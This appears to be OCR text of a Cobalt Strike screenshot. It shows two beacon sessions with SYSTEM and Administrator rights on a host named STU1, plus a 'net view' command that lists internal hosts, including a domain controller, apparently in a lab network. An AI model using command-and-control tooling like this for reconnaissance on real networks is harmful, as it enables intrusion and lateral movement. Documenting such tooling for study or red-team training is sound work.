 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.122.142 192.168.122.142 SYSTEM * STU1 1568 13s
192.168.1 192.168.122.142 Administrator * STU1 3956 56s
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Beacon 192.168.122.142@3956 X Beacon 192.168.122.142@1568 X Credentials X
自动配置已启用. . . . . . . . . . . : 是
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1